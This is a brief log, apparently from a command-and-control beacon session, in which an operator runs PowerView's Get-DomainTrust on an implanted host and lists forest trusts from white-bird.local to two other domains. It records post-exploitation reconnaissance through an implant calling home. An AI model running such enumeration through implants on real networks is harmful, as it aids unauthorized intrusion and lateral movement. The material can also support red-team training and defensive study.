 beacon> powershell get-domaintrust -domain white-bird.local
[*] Tasked beacon to run: get-domaintrust -domain white-bird.local
[+] host called home, sent: 377 bytes
[+] received output:
#< CLIXML
SourceName      : white-bird.local
TargetName      : med-deal.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Outbound
WhenCreated     : 1/22/2023 4:28:57 AM
WhenChanged     : 6/11/2023 6:53:04 PM
SourceName      : white-bird.local
TargetName      : raven-med.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Bidirectional
WhenCreated     : 6/16/2023 3:17:30 AM
WhenChanged     : 6/16/2023 3:17:30 AM